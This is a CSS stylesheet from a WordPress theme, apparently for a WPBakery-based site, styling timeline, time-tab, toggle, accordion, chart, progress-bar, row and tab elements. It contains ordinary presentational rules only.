.integrio_module_time_line_vertical .time_line-item.item_show .time_line-date, .integrio_module_time_line_vertical .time_line-item.item_show:nth-child(even) .time_line-date {
  opacity: 1;
  transform: translateX(0);
}
.integrio_module_time_line_vertical .time_line-date_wrap {
  margin-left: calc( 50% - 10px );
  margin-right: 30px;
  position: relative;
  z-index: 1;
}
.integrio_module_time_line_vertical .time_line-check {
  height: 20px;
  width: 20px;
  border: 3px solid;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 50%;
  color: #ffffff;
  transition: opacity 0.8s;
}
.integrio_module_time_line_vertical .time_line-check:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.integrio_module_time_line_vertical .time_line-check:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: calc(100% + 14px);
  height: calc(100% + 14px);
  left: 50%;
  top: 50%;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.58);
  transform: translate(-50%, -50%);
  opacity: 0;
  box-shadow: 0 0 27px 0 rgba(0, 0, 0, 0.16);
}
.integrio_module_time_line_vertical .time_line-check i {
  opacity: 0;
  display: block;
}
.integrio_module_time_line_vertical .time_line-date {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 100%;
  padding-right: 27px;
  white-space: nowrap;
  transition: all 0.3s;
  line-height: 20px;
  font-size: 24px;
}
.integrio_module_time_line_vertical .time_line-content {
  padding: 23px 30px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 350px;
  transition: all 0.4s;
  background: #ffffff;
  box-shadow: 5px 5px 28px 0 rgba(0, 0, 0, 0.1);
}
.integrio_module_time_line_vertical .time_line-content:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.integrio_module_time_line_vertical .time_line-image {
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
}
.integrio_module_time_line_vertical .time_line-title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 8px;
  font-weight: 600;
}
.integrio_module_time_line_vertical .time_line-descr {
  line-height: 24px;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-content {
  transform: translateX(5px);
  background: white;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-date {
  transform: translateX(-5px);
}
.integrio_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-content {
  transform: translateX(-5px);
}
.integrio_module_time_line_vertical .time_line-item:hover:nth-child(even) .time_line-date {
  transform: translateX(5px);
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-check:before {
  animation: time_line_vertical_pulse 2s infinite;
}
.integrio_module_time_line_vertical .time_line-item:hover .time_line-check:after {
  animation: time_line_vertical_pulse_2 2s infinite;
}

@keyframes time_line_vertical_pulse {
  0% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 34px);
    height: calc(100% + 34px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 16px);
    height: calc(100% + 16px);
    opacity: 0;
  }
}
@keyframes time_line_vertical_pulse_2 {
  0% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
  70% {
    width: calc(100% + 18px);
    height: calc(100% + 18px);
    opacity: 1;
  }
  100% {
    width: calc(100% + 14px);
    height: calc(100% + 14px);
    opacity: 0;
  }
}
.wgl_timetabs {
  padding-bottom: 30px;
}
.wgl_timetabs .timetabs_headings {
  display: flex;
  align-items: stretch;
  position: relative;
  margin: 20px 0 40px;
}
.wgl_timetabs .timetabs_headings .wgl_tab {
  text-align: center;
  flex: 1;
  position: relative;
  cursor: pointer;
  padding: 20px;
  font-size: 18px;
  font-weight: 700;
  transition: 0.3s;
  margin-right: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.wgl_timetabs .timetabs_headings .wgl_tab:last-child {
  margin-right: 0;
}
.wgl_timetabs .timetabs_headings .wgl_tab .tab_title {
  transition: inherit;
}
.wgl_timetabs .timetabs_headings .wgl_tab:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  bottom: -12px;
  left: 50%;
  height: 26px;
  width: 26px;
  background: #ffffff;
  border-radius: 5px;
  transform: rotate(45deg);
  opacity: 0;
  transition: 0.4s;
  margin-left: -13px;
}
.wgl_timetabs .timetabs_headings .wgl_tab.active {
  border-color: transparent;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.wgl_timetabs .timetabs_headings .wgl_tab.active:before {
  opacity: 1;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon,
.wgl_timetabs .timetabs_headings .wgl_tab .services_image {
  line-height: 1;
  margin-bottom: 12px;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
  font-size: 46px;
  transition: 0.5s;
}
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon[class*=flaticon-] {
  font-weight: 400;
}
.wgl_timetabs .timetabs_headings .wgl_tab:hover {
  border-color: transparent;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.wgl_timetabs .timetabs_data .timetab_container {
  display: block;
  padding: 30px;
  border-radius: 5px;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
  background: #ffffff;
}
.wgl_timetabs .timetabs_data .timetab_container .wgl_portfolio_list-container {
  padding-bottom: 0 !important;
}
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item:hover,
.wgl_timetabs .timetabs_data .timetab_container .timetabs_item.hovered {
  background-color: #ffffff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
}

@media (max-width: 1200px) {
  .wgl_timetabs .timetabs_data .timetab_container {
    display: flex;
    flex-flow: wrap;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    display: block;
    text-align: center;
    width: 50%;
    font-size: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_time {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 15px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    padding: 0;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    text-align: inherit;
    padding: 15px;
  }
}
@media (max-width: 992px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 20px;
    font-size: 14px;
  }
}
@media (max-width: 1024px) {
  .wgl_timetabs .timetabs_headings {
    margin: 0 -5px 10px -5px;
    flex-wrap: wrap;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab {
    font-size: 11px;
    margin: 0 5px 10px 5px;
    width: calc(33.333% - 10px);
    flex: auto;
    padding: 10px 10px 6px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
    font-size: 22px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab .services_image,
.wgl_timetabs .timetabs_headings .wgl_tab .services_icon {
    margin-bottom: 5px;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab.active:before {
    display: none;
  }
  .wgl_timetabs .timetabs_headings .wgl_tab:last-child {
    margin-right: 5px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item {
    padding: 15px;
    width: 100%;
    font-size: 13px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .item_img {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 75%;
    margin: auto;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button {
    padding: 10px;
  }
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .wgl_button a {
    padding-top: 7px;
    padding-bottom: 7px;
  }
}
@media (max-width: 600px) {
  .wgl_timetabs .timetabs_data .timetab_container .timetabs_item .content-wrapper {
    width: 100%;
    margin: 0;
  }
}
/* ==================== #Toggle ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_toggle {
  margin-bottom: 10px;
  transition: 0.4s ease-in-out;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title, .wpb-js-composer .wgl-container .vc_row .vc_toggle:hover .vc_toggle_title {
  border-bottom-color: transparent;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
  position: relative;
  z-index: 0;
  min-height: 50px;
  padding-top: 14px;
  padding-right: 44px;
  padding-bottom: 14px;
  padding-left: 20px;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
  transition: inherit;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title h4 {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  transition: color 0s;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
  margin: 0;
  padding: 20px 9.5px 9px 19px;
  font-size: 16px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon {
  display: block;
  position: absolute;
  top: 50%;
  width: 12px;
  height: 12px;
  transform: translateY(-50%);
  transition: transform 0.4s ease-in-out, color 0s;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_icon:after {
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
  padding-right: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before, .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  border-style: solid;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:before {
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border-width: 2px 0 0;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus .vc_toggle_icon:after {
  left: 50%;
  bottom: 0;
  top: 0;
  transform: translateX(-50%);
  border-width: 0 0 0 2px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after {
  transform: rotate(90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before {
  content: "\f00c";
  position: absolute;
  z-index: 1;
  top: -5px;
  right: 0;
  font-family: fontawesome;
  font-size: 16px;
  font-style: normal;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 2px;
  right: 3px;
  top: 3px;
  bottom: 2px;
  border-style: solid;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(225deg) translate(-25%, -25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before {
  content: "";
  display: block;
  position: absolute;
  box-sizing: border-box;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-style: solid;
  border-width: 6px;
  border-bottom-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  transform: translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before {
  transform: rotate(180deg) translateY(25%);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow .vc_toggle_icon {
  font-style: normal;
  height: auto;
  width: auto;
  transition: transform 0.3s;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow .vc_toggle_icon:before {
  content: "\f143";
  font-family: flaticon;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_arrow.vc_toggle_active .vc_toggle_icon {
  transform: translateY(-50%) rotate(-90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
  right: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
  left: 20px;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark .vc_toggle_title {
  background-color: #393939;
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark.vc_toggle_active .vc_toggle_title {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_dark:hover .vc_toggle_title {
  color: #a9a9a9;
}
@media (max-width: 480px) {
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title {
    padding-left: calc(20px / 2);
    padding-right: 26px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_none .vc_toggle_title {
    padding-right: calc(20px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_content {
    padding: 18px 15px 18px 15px;
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon {
    right: calc(20px / 2);
  }
  .wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon {
    left: calc(20px / 2);
  }
}

/* ==================== #Accordion ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  text-align: inherit;
  margin-bottom: 10px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel:hover .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon {
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon-arrow {
  transform: translateY(-50%) rotate(-90deg);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  position: relative;
  z-index: 0;
  margin: 0;
  border: unset;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  position: relative;
  z-index: 0;
  font-size: inherit;
  border-radius: inherit;
  transition: all 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  display: flex;
  align-items: center;
  min-height: 50px;
  padding: 10px 20px;
  font-size: 16px;
  line-height: 1.4;
  font-weight: 700;
  color: inherit;
  border-radius: inherit;
  transition: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a .vc_tta-title-text {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon:after {
  transition: transform 0.4s 0.1s, color 0s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before {
  top: 3px;
  right: 3px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-arrow {
  font-style: normal;
  height: auto;
  width: auto;
  transition: transform 0.3s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon.vc_tta-controls-icon-arrow:before {
  content: "\f143";
  font-family: flaticon;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon {
  left: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  padding-top: 20px;
  padding-bottom: 9px;
  font-size: 16px;
  line-height: 30px;
  background-color: transparent;
  transform: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-left .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: 19px;
  padding-right: calc(19px * 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-left .vc_tta-panel-body {
  text-align: left;
  padding-left: 19px;
  padding-right: calc(19px / 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-center .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: calc(19px * 2);
  padding-right: calc(19px * 2);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-center .vc_tta-panel-body {
  text-align: center;
  padding-left: calc(19px / 1.5);
  padding-right: calc(19px / 1.5);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-right .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding-left: calc(19px * 2);
  padding-right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-controls-align-right .vc_tta-panel-body {
  text-align: right;
  padding-left: calc(19px / 2);
  padding-right: 19px;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #393939 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  color: #ffffff !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion.vc_tta-style-dark .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title:hover > a {
  color: #a9a9a9 !important;
}

/* ==================== #Pie Chart ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading {
  margin-top: 20px;
  font-size: 18px;
  line-height: 1;
  font-weight: 500;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value {
  font-size: 36px;
  font-weight: 700;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back {
  top: 0.5px;
  left: 0.5px;
  width: calc(100% - 1.5px) !important;
  height: calc(100% - 1.5px) !important;
  border: 2px solid transparent !important;
  opacity: 1 !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back {
  border-color: rgba(255, 255, 255, 0.1) !important;
}
.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas {
  display: block;
}

/* ==================== #Progress bar ==================== */
.vc_row .vc_progress_bar .vc_single_bar {
  height: 5px;
  background-color: #f2f6fd;
  margin: 52px 0 20px 0;
  border-radius: 10px;
  box-shadow: none;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar {
  height: 5px;
  border-radius: 10px;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 17px;
  height: 17px;
  right: -8px;
  top: -6px;
  border-radius: 50%;
  background-color: #ffffff;
  box-shadow: 0 0 18px 0 rgba(0, 69, 182, 0.16);
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label {
  position: absolute;
  padding: 0;
  width: 100%;
  top: -34px;
  left: 0;
  font-size: 12px;
  font-weight: 500;
  text-shadow: none !important;
  text-transform: uppercase;
}
.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  float: right;
}
.vc_row .vc_progress_bar .vc_single_bar:first-child {
  margin-top: 36px;
}

/* ==================== #Round Chart ==================== */
.vc_chart.vc_round-chart {
  background-size: 0;
}
.vc_chart.vc_round-chart .wpb_wrapper {
  background-image: inherit;
  background-repeat: no-repeat;
  background-position: center;
}
.vc_chart.vc_round-chart .wpb_wrapper canvas {
  display: block;
}

.vc_chart.vc_round-chart[data-vc-legend="1"] {
  background-size: 0;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper {
  background-image: inherit;
  background-size: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend {
  background-image: inherit;
  background-position: inherit;
  background-repeat: inherit;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li {
  padding-bottom: 5px;
  padding-left: 20px;
  font-size: 14px;
  font-weight: 500;
}
.vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before {
  display: none;
}

/* ==================== #Vc Row ==================== */
div[data-vc-parallax-image] {
  position: relative;
  overflow: hidden;
}
div[data-vc-parallax-image] .vc_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  background-size: cover;
  z-index: 0;
  background-position: 50% 0;
}

html .wpb_content_element {
  margin-bottom: 0;
}
html .wpb_content_element:after {
  display: block;
  content: "";
  clear: both;
  height: 0;
}

.vc_row {
  position: relative;
}

.vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
  z-index: 1;
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .vc_row.vc_row-flex > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner > * {
    min-height: 1em;
  }
}
.vc_row.vc_row-o-content-top > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
}

.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-flex > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-flex > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  flex-grow: 1;
  display: flex;
  flex-direction: column;
}

.vc_row.vc_row-o-content-top > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-top > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-start;
}

.vc_row.vc_row-o-content-bottom > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-bottom > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: flex-end;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.vc_row.vc_row-o-content-middle > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row.vc_row-o-content-middle > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  justify-content: center;
}

.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container.sticky-sidebar > .theiaStickySidebar > .vc_column-inner {
  padding-top: 35px;
}

.add_bg_rev_slider_1 .revslider-initialised:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -40px;
  width: 100%;
  background: url(../img/slider_bg_1.svg);
  height: 19%;
  background-size: 100% 100%;
  z-index: 21;
  pointer-events: none;
}

.add_bg_rev_slider_2 .revslider-initialised:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -5px;
  left: -2px;
  width: 102%;
  background: url(../img/wave_rev.svg);
  height: 20%;
  background-size: 100% 100%;
  z-index: 21;
  pointer-events: none;
}

/* ==================== #Tabs ==================== */
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  overflow: unset;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab {
  min-width: 100px;
  text-align: center;
  position: relative;
  z-index: 1;
  margin-right: 10px;
  border-radius: 5px;
  background-color: rgba(167, 167, 167, 0.1);
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a {
  position: relative;
  z-index: 1;
  width: 100%;
  margin: 0;
  border: unset;
  border-radius: 5px;
  padding: 13px 30px;
  font-size: 16px;
  line-height: 1.5;
  font-weight: 700;
  text-transform: initial;
  background-color: unset;
  transition: 0.4s;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:before, .wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a:after {
  display: none;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a {
  color: #ffffff;
}
.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active:before {
  opacity: 1;
}
